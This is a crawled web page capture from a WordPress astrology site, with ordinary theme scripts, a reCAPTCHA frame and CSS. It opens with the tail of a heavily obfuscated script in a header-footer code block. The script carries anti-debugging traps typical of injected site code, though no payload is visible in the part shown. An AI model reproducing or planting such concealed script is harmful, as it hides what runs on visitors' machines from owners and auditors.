_0x5bd984[_0xe3cb72(-0x1dd,-0xef,0x61,-0x1f8,-0x477)](_0x5bd984[_0x2b24ef(0x324,0x2f6,0x53a,0x540,0x22f)],_0x5bd984[_0xe3cb72(0xc0,-0x119,0xa9,0x2bd,-0x52)])?![]:function(_0x56c4f4){}[_0xe3cb72(0x297,0x25e,0x4bb,0x1b3,0x181)+_0x2b24ef(0x313,0x26a,0x555,0x324,0x29d)+'r'](_0x5bd984[_0x59634a(0x2ab,0x47c,0x3d5,0x4ba,0x6ae)])[_0xe3cb72(-0x19,0x1e2,-0x192,-0x243,-0xf7)](_0x5bd984[_0x17e4c1(0x5a,0x279,0x351,0xd2,0xf2)]);else{if(_0x5bd984[_0x2b24ef(0x386,0x17b,0x198,0x48c,0x495)](_0x5bd984[_0x59634a(0x676,0x912,0x954,0x6ee,0x4f4)],_0x5bd984[_0xe3cb72(0x1f9,0x1aa,0x21a,0x24c,0x198)])){const _0x122728=_0x300798?function(){function _0x464120(_0x8cca7a,_0x210dc3,_0x11c51c,_0x6a87f7,_0x286426){return _0x59634a(_0x8cca7a-0x1e6,_0x210dc3-0x90,_0x11c51c-0x40,_0x6a87f7- -0x2ca,_0x210dc3);}if(_0x195fda){const _0x593b56=_0xf32c82[_0x464120(0x384,0x3e9,0x2ff,0x212,0x363)](_0x366ece,arguments);return _0x3898dd=null,_0x593b56;}}:function(){};return _0x31bd1=![],_0x122728;}else{if(_0x5bd984[_0xe3cb72(0x172,-0x99,0x6,0x15,-0xee)](_0x5bd984[_0x3d8ad6(-0x8d,-0x8b,0x270,0x1b4,0x3bd)]('',_0x5bd984[_0x17e4c1(0x29b,0x86,0x2a9,0x50,0x165)](_0x302874,_0x302874))[_0x5bd984[_0x3d8ad6(0x45b,0x687,0x429,0x452,0x5de)]],-0x39d+-0x1df3*-0x1+-0x1a55)||_0x5bd984[_0x2b24ef(0x1ef,-0x47,0x3d,0xbc,0x332)](_0x5bd984[_0xe3cb72(0x8d,0xd9,0xc4,0xc,0x48)](_0x302874,-0x163+0x2*-0xc0+0x2f7),0x5*0x8d+-0x838+0x577)){if(_0x5bd984[_0x17e4c1(0x5d,0x152,0x509,0x2f2,0x2fc)](_0x5bd984[_0x17e4c1(-0x3df,-0x2a7,-0x1f4,-0x1b6,-0x1a7)],_0x5bd984[_0x3d8ad6(0x1e5,0x2d8,0x440,0x1f7,0xcb)])){if(_0x3d7b6f){const _0x453c7a=_0x3a22dc[_0xe3cb72(-0x19,-0x206,-0x1e9,0xcf,0x241)](_0x1c2871,arguments);return _0x56b816=null,_0x453c7a;}}else(function(){function _0x589fc7(_0x1b4b87,_0x4be03b,_0x40ece7,_0x35909e,_0x8fe19d){return _0x2b24ef(_0x8fe19d-0xde,_0x4be03b-0x1c3,_0x1b4b87,_0x35909e-0x109,_0x8fe19d-0x1b4);}function _0x3b6baf(_0x26669e,_0x27cd8f,_0x299b34,_0xfb4a41,_0x2bfd43){return _0x3d8ad6(_0x26669e-0x69,_0x27cd8f-0xfa,_0x27cd8f,_0xfb4a41- -0x2cd,_0x2bfd43-0x90);}function _0x58d802(_0x5f4c4c,_0x257f48,_0x1db7fa,_0x5649b1,_0x102b0e){return _0xe3cb72(_0x5649b1-0x173,_0x257f48-0x5d,_0x1db7fa,_0x5649b1-0x1aa,_0x102b0e-0x18e);}function _0x7ea143(_0x269115,_0x4f0ebf,_0x33596e,_0x504ca6,_0x5d0690){return _0x2b24ef(_0x5d0690-0xd3,_0x4f0ebf-0x0,_0x269115,_0x504ca6-0xb2,_0x5d0690-0x8d);}function _0x31ec84(_0x1533f7,_0x4767d5,_0x26de71,_0x43bdcb,_0x363f86){return _0x3d8ad6(_0x1533f7-0x9d,_0x4767d5-0xbf,_0x4767d5,_0x1533f7-0x134,_0x363f86-0xd6);}const _0x4d34ef={'JWWuX':function(_0x5e7667){function _0x5b5dfc(_0xc892f8,_0x3c3e04,_0x588bab,_0xca88d,_0x164c6d){return _0x5be1(_0x164c6d- -0x17e,_0x3c3e04);}return _0x1985bc[_0x5b5dfc(0x205,0x1c1,0x46c,0x6e,0x297)](_0x5e7667);},'wfvDc':function(_0x22bd1d,_0xd2e3d3){function _0xe79aed(_0x3a7a7a,_0x29ce79,_0x2d2d25,_0x138cf5,_0x3c8599){return _0x5be1(_0x138cf5- -0x3e4,_0x3c8599);}return _0x1985bc[_0xe79aed(-0x3b8,-0x4b9,-0x43,-0x22a,-0x2b5)](_0x22bd1d,_0xd2e3d3);},'oSLoq':_0x1985bc[_0x589fc7(0x38c,0x3a9,0x80e,0x797,0x617)]};if(_0x1985bc[_0x589fc7(0x639,0x2e9,0x693,0x3ce,0x471)](_0x1985bc[_0x589fc7(0x597,0x32c,0xf1,0x376,0x382)],_0x1985bc[_0x31ec84(0x392,0x5b3,0x2ec,0x331,0x28a)]))(_0x1fb07c||_0x4d34ef[_0x7ea143(0x522,0x3b2,0x16f,0x430,0x2d9)](_0x454fbb))&&_0x4d34ef[_0x31ec84(0x2eb,0x410,0x22a,0x2ab,0x4c7)](_0x392567,_0x4d34ef[_0x3b6baf(0x4e4,0x1b7,0x123,0x2fa,0x3cc)]);else return!![];}[_0x59634a(0x8fb,0x688,0x82b,0x78c,0x59f)+_0x2b24ef(0x313,0x30c,0x113,0x161,0x212)+'r'](_0x5bd984[_0x2b24ef(0x6c,-0x1ef,0x1c5,0x27d,-0x151)](_0x5bd984[_0x17e4c1(-0x2c0,0x1b1,-0x3,-0x7f,0x110)],_0x5bd984[_0x2b24ef(0x25d,0x100,0xb5,0x4c8,0x2ae)]))[_0x3d8ad6(0x17b,0x42f,0x31a,0x3c5,0x3c6)](_0x5bd984[_0xe3cb72(0x1fb,0x7d,-0xb0,0x260,0x315)]));}else{if(_0x5bd984[_0xe3cb72(-0x1dd,0x2b,0x75,-0x471,-0x197)](_0x5bd984[_0x59634a(0x45b,0x14a,0x101,0x376,0x425)],_0x5bd984[_0x17e4c1(0x1b4,0x2a,0x287,0x14c,0x290)]))(function(){function _0x40ad49(_0x1ee05c,_0x47417f,_0x12b79d,_0x346c49,_0x58ba87){return _0x2b24ef(_0x12b79d-0x4e5,_0x47417f-0x1b6,_0x58ba87,_0x346c49-0xab,_0x58ba87-0x1ce);}function _0x40ed6e(_0x124461,_0x192d02,_0x49179d,_0x4d08c5,_0x5d7174){return _0xe3cb72(_0x4d08c5-0x639,_0x192d02-0x3e,_0x192d02,_0x4d08c5-0x175,_0x5d7174-0x42);}const _0x77ab9c={};_0x77ab9c[_0x896f33(0x373,0x467,0x3a5,0x510,0x4c8)]=_0x5bd984[_0x40ed6e(0xb35,0x719,0x98a,0x90d,0x7cc)];function _0x896f33(_0x479aee,_0x174b9e,_0x1527d7,_0x3c6f08,_0x12ea4b){return _0x17e4c1(_0x174b9e,_0x174b9e-0x87,_0x1527d7-0x70,_0x3c6f08-0x60c,_0x12ea4b-0x54);}const _0x22a819=_0x77ab9c;function _0x20591f(_0x29e4ab,_0xb96211,_0x71d7c3,_0x3635c4,_0x576d34){return _0xe3cb72(_0xb96211-0x2b,_0xb96211-0x165,_0x3635c4,_0x3635c4-0x195,_0x576d34-0x6b);}function _0xd3cc44(_0x6f82c9,_0x2a8ae3,_0x25b3da,_0x5c21d8,_0xf30b2a){return _0xe3cb72(_0x25b3da-0x5bb,_0x2a8ae3-0x1af,_0xf30b2a,_0x5c21d8-0xda,_0xf30b2a-0x187);}if(_0x5bd984[_0x896f33(0x94e,0x4c5,0x624,0x72d,0x4fe)](_0x5bd984[_0x40ed6e(0x710,0x660,0x5d0,0x874,0xa0f)],_0x5bd984[_0x896f33(0x671,0x6d9,0x32d,0x493,0x4b4)]))return![];else{_0x5aa8ec[_0x896f33(0x7c0,0x50d,0x4f7,0x60d,0x579)](_0x22a819[_0x896f33(0x7b3,0x3a2,0x52a,0x510,0x56d)]);return;}}[_0x2b24ef(0x4fb,0x674,0x259,0x433,0x3b3)+_0x59634a(0x65b,0x659,0x6c1,0x5a4,0x72b)+'r'](_0x5bd984[_0xe3cb72(0x215,0x182,0x238,0x263,0x1fc)](_0x5bd984[_0xe3cb72(-0x7e,0x75,-0x66,-0xac,-0xbb)],_0x5bd984[_0x3d8ad6(0x142,0x3be,0x447,0x3a5,0x111)]))[_0x2b24ef(0x24b,0x3b2,0x3e4,0x14d,0x5e)](_0x5bd984[_0x17e4c1(-0x159,-0x303,-0x2ab,-0x211,-0x1fb)]));else{if(_0x3e5f44)return _0x5c9f39;else _0x5bd984[_0x17e4c1(-0x3c,-0x7a,0x430,0x1c8,0x44e)](_0x5d67b2,-0x1fc1+-0x20*-0x128+-0x4f*0x11);}}}}_0x5bd984[_0x2b24ef(0x354,0x499,0x1a7,0x498,0x3c1)](_0x8f4a7b,++_0x302874);}}function _0x5e67d2(_0x2671c0,_0x51ed14,_0x143d49,_0x50930d,_0x14a683){return _0x4af812(_0x2671c0-0xf3,_0x2671c0,_0x143d49-0x10c,_0x50930d-0x1f2,_0x143d49-0x69);}function _0x88c493(_0x39be9e,_0x4c1869,_0x460716,_0x3aeb34,_0x44e7ad){return _0x4af812(_0x39be9e-0x12c,_0x3aeb34,_0x460716-0x15e,_0x3aeb34-0x1b9,_0x44e7ad-0x43a);}function _0x2bc8c4(_0x451b8c,_0x243d5c,_0x3f7196,_0x438622,_0x1a1909){return _0x4af812(_0x451b8c-0x171,_0x438622,_0x3f7196-0x138,_0x438622-0x64,_0x3f7196-0x5b8);}function _0x206764(_0x2a477c,_0x251b7d,_0x383164,_0x24b159,_0x3c5827){return _0x4af812(_0x2a477c-0x13,_0x3c5827,_0x383164-0x136,_0x24b159-0x105,_0x383164-0x32d);}function _0x1f9787(_0x596f22,_0x46b4a9,_0x493f9e,_0x5be2cc,_0x3484c2){return _0x18754a(_0x46b4a9,_0x46b4a9-0xad,_0x493f9e-0x11f,_0x5be2cc-0x151,_0x3484c2-0x77);}try{if(_0x5bd984[_0x88c493(0x435,0x384,0x2c8,0x472,0x3ea)](_0x5bd984[_0x88c493(0x831,0x70b,0x7ef,0x495,0x59f)],_0x5bd984[_0x1f9787(0x97e,0x7eb,0x858,0x862,0x8a0)])){if(_0x259bc0){if(_0x5bd984[_0x88c493(0x5ba,0x175,0x4ff,0x54a,0x3dc)](_0x5bd984[_0x1f9787(0x8d1,0x795,0x9b0,0xb16,0x993)],_0x5bd984[_0x88c493(0x832,0x689,0x547,0x615,0x692)]))return _0x8f4a7b;else _0x5bd984[_0x2bc8c4(0x5ba,0x431,0x464,0x1b8,0x5fb)](_0x4614b0);}else{if(_0x5bd984[_0x88c493(0x530,0x6bd,0x745,0x377,0x571)](_0x5bd984[_0x1f9787(0x878,0x8a9,0x53e,0x982,0x703)],_0x5bd984[_0x88c493(0x62f,0x202,0x446,0x55f,0x402)])){if(_0x4d6315){const _0x120e52=_0x1b12a8[_0x2bc8c4(0x3c3,0x2f2,0x564,0x632,0x3c6)](_0x2dfcc8,arguments);return _0xbd390b=null,_0x120e52;}}else _0x5bd984[_0x88c493(0x576,0x765,0x76c,0x3ed,0x4ef)](_0x8f4a7b,0x2594+0xe3*-0x1d+-0xbdd);}}else _0x5bd984[_0x1f9787(0x68c,0x744,0x56a,0x95b,0x71d)](_0x3564e3,_0x5bd984[_0x88c493(0xc4,0xf5,0x425,0x437,0x34e)]);}catch(_0x44a8a5){}}
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.sreyasjyothishakendram.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.sreyasjyothishakendram.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0f53c360b8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.sreyasjyothishakendram.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ultp-script-js-extra">
/* <![CDATA[ */
var ultp_data_frontend = {"url":"https://www.sreyasjyothishakendram.com/wp-content/plugins/ultimate-post/","active":"","ultpSavedDLMode":"ultplight","ajax":"https://www.sreyasjyothishakendram.com/wp-admin/admin-ajax.php","security":"94b50675e7","home_url":"https://www.sreyasjyothishakendram.com","dark_logo":""};
//# sourceURL=ultp-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=4.0.4" id="ultp-script-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1pfPHMHMo7MOhGBNMmvaXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741229292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9
body_size: 597
content:
.ample-content {
    padding: 0;
    z-index: 1;
    position: relative;
}
/*open menu for drop-down*/
/* Text meant only for screen readers. */
/*open menu for drop-down*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul li:focus-within > ul {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}



*:focus , button:focus {
    outline: 1px dotted;
}

a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul sub:focus-within > li {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}

.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
    border: 1px solid #0083ff;
    outline: 1px dotted;
}



#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
    outline: 2px dotted #1d6ea5;
}
.nav.navbar-nav li {
    padding-right: 23px;
}

.nav.navbar-nav li {
    padding-right: 9px;
}
@media (max-width: 1199px) and (min-width: 992px){
ul.navbar-nav>li>a, .dropdown-menu li a {
    font-size: 14px;
    padding: 0px 2px
}
}

@media (max-width: 991px) and (min-width: 768px) {
    ul.navbar-nav li a {
        line-height: normal !important;
        color: #fff;
        border-top: 1px solid #0e0e0e00 !important;
        border-bottom: 0;
        padding: 14px 6px;
        display: block;
        min-width: 0;
    }
}
